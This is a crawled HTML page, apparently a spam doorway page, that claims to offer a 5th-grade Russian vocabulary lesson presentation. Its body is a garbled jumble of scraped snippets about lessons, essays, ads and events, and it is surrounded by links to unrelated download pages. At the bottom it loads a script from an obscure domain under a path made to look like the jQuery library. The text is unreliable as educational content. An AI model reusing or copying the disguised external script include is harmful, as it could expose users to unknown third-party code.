

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://beireozeip.joryburson.com/iqhjq-leksika-prezentaciya-urok-5-klass.html
body_size: 3795
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Лексика презентация урок 5 класс - beireozeip.joryburson.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">beireozeip.joryburson.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Лексика презентация урок 5 класс</h2>
                            </header>
                            <p>Материал по русскому языку (5 класс) на тему: Проверочная работа по теме "Лексика" 5 класс. 11 окт 2012  Презентация может быть использована на уроках по теме "Лексика. Лексическое значение слова". Предназначена для учащихся. Презентация к уроку по русскому языку (5 класс) по теме: Синонимы, 5 класс. 
17 ноя 2012  Слайд 1. Урок русского языка по теме «Лексика» Тот народ, который создал такой язык, - поистине великий и счастливый народ. На этой странице вы можете посмотреть и скачать Урок русского языка по теме: "Слово и его значения"; 5 класс. 7 окт 2012  В. Г. Белинский. Итоговый урок по теме «Лексика» (5 класс) Учитель Грунина Л. В. МОУ «Новосалмановская СОШ Алькеевского МР РТ». 
Наверх: ВИДЕО К УРОКУ: А.Б.Малюшкин. Тестовые задания для проверки знаний учащихся по РУССКОМУ ЯЗЫКУ. 9 класс. План урока по русскому языку в5 классе. Тема: обобщение и систематизация знаний по теме «Лексика». Цели и задачи: повторить основные. Урок направлен на практическую работу с художественным словом с выходом на проблемы текста и поиск путей их решения. 17 ноя 2017  Cкачать: Презентация к уроку русского языка по теме "Повторение "Лексика" 5 класс. Тип урока: урок комплексного применения знаний, умений и навыков учащихся. Цели урока: Актуализировать знания учеников о разновидностях стилей речи на основе выявления общих признаков каждого из стилей. 
30 окт 2015  Скачать: Презентация к уроку по теме "Лексика" 5 класс ФГОС.  Получайте кэшбэк до 37,5% с покупок в 1589 магазинах. Каталог. i. Загадки образа Печорина в главах «Бэла» и «Максим Максимыч» Понять загадки образа Печорина в главах «Бэла» и «Максим Максимыч» помогает композиция, смена рассказчиков, портрет, пейзаж. 1 мар 2018  Презентация к обобщающему уроку "Лексика"  Презентация "Лексика" 5 класс. Категория:  Урок – фантазия «В мире лексики». ЕГЭ-2019 Сочинение по рассказу Лескова ПУГАЛО. СОЧИНЕНИЕ ПО ТЕКСТУ БОНДАРЕВА «ВЗГЛЯД». 10 июн 2014  Учебная дисциплина: русский языкКурс: 5 классНомер урока в КТП: 79Тема урока: Лексика. Лексическое значение слов.Преподаватель:. “Попробуй Латвию на вкус” (Taste Latvia) C 20 по 31 марта 2019 года под девизом “Попробуй Латвию на вкус” (Taste Latvia) будут проходить Дни Латвии в Санкт-Петербурге. Презентация 5 класса по предмету "Русский язык, Литература, Чтение" на тему: "Лексика Лексика Проект урока по русскому языку 5 класс.". Скачать. Презентация 5 класса на тему: "Урок-повторение по теме «Лексика» 5 класс Выполнила учитель Глебова О.Д.". Скачать бесплатно и без регистрации. Проверочная работа по теме Лексика 5 класс. Синонимы, антонимы, омонимы. 
Презентация к уроку по русскому языку (5 класс) по теме: Синонимы, 5 класс. Наверх: ВИДЕО К УРОКУ: А.Б.Малюшкин. Тестовые задания для проверки знаний учащихся. Тип урока: урок комплексного применения знаний, умений и навыков учащихся. Цели урока. Урок направлен на практическую работу с художественным словом с выходом на проблемы. Загадки образа Печорина в главах Бэла и Максим Максимыч  Печорин как представитель. 
Темы уроков, домашние задания, учебные материалы, дополнительные задания, материалы для. Лучшие пособия по изучению латышского языка. Сохраняйте cебе, пригодится. Успехов в изучении. На нашем сайте учителей вы можете скачать Факультативы, элективы, кружки География. </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="iqhjq-kislovodsk-raspisanie-gorodskih-avtobusov.html">Кисловодск расписание городских автобусов</a></li>
                                <li><a href="iqhjq-rpg-sleshery.html">Рпг слэшеры</a></li>
                                <li><a href="iqhjq-prezentaciya-na-temu-cink-skachat.html">Презентация на тему цинк скачать</a></li>
                                <li><a href="iqhjq-igry-skachat-na-telefon-bog-voyny.html">Игры скачать на телефон бог войны</a></li>
                                <li><a href="iqhjq-shablony-derevev-dlya-detey.html">Шаблоны деревьев для детей</a></li>
                                <li><a href="iqhjq-zhurnal-o-dengah.html">Журнал о деньгах</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Проверочная работа по теме Лексика 5 класс. Синонимы.</li>
<li>Презентация к уроку по русскому языку (5 класс) по теме.</li>
<li>Уроки русского языка:.</li>
<li>Урок по теме Стили речи.</li>
<li>Русский язык и литература - База разработок - Сообщество.</li>
<li>русский и литература 865: Загадки образа Печорина в главах.</li>
<li>ШКОЛЬНЫЙ ПОМОЩНИК. Русский язык 7 класс. Правила</li>
<li>Латышский язык.</li>
<li>Факультативы, элективы, кружки - География - Сообщество.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-krestnaya-semya-skachat-besplatno-vse-albomy-torrent.html">Крестная семья скачать бесплатно все альбомы торрент</a></li>
                                            <li><a href="iqhjq-zhurnal-giperboreya-petrozavodsk.html">Журнал гиперборея петрозаводск</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-programma-dlya-otkrytiya-rtf-faylov-skachat.html">Программа для открытия rtf файлов скачать</a></li>
                                            <li><a href="iqhjq-minus-pesni-yulya-savicheva-privet.html">Минус песни юля савичева привет</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-raspisanie-poltava-as-3.html">Расписание полтава ас 3</a></li>
                                            <li><a href="iqhjq-stepennaya-kniga-carskogo-rodosloviya-skachat.html">Степенная книга царского родословия скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="iqhjq-skachat-besplatno-reshebnik-po-fiziki-9-klass.html">Скачать бесплатно решебник по физики 9 класс</a></li>
                                            <li><a href="iqhjq-skachat-yarlyk-moy-mir-na-rabochiy-stol.html">Скачать ярлык мой мир на рабочий стол</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://ilcf.info/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
